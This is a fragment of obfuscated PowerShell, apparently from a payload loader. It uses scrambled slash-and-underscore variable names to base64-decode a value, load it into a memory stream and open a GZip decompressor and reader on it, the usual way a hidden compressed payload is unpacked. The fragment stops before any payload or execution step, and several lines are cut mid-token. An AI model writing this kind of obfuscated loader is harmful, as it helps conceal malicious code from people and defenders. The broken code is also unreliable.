
{
  ${___/\_/\/\/==\/=\} = [System.Convert]::FromBase64S
  ${_/\/\/\/==\/==\__} = New-Object System.IO.MemorySt
  ${_/\/\/\/==\/==\__}.Write(${___/\_/\/\/==\/=\}, 0, 
${___/\_/\/\/==\/=\}.Length);
  $null = ${_/\/\/\/==\/==\__}.Seek(0,0);
  ${/===\__/\/\/\/\/=} = New-Object 
System.IO.Compression.GZipStream(${_/\/\/\/==\/==\__}, 
[System.IO.Compression.CompressionMode]::Decompress);
  ${/======\_/=\___/\} = New-Object 
System.IO.StreamReader(${/===\__/\/\/\/\/=});